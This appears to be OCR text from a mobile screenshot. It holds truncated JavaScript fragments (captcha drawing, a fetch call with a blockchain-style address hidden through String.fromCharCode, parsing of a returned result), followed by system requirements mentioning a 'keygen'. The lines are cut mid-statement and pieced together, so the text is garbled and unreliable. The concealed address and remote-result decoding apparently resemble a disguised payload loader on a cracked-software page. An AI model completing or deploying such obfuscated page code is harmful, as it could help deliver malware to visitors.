
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for keygen
Disk space:
64 GB for install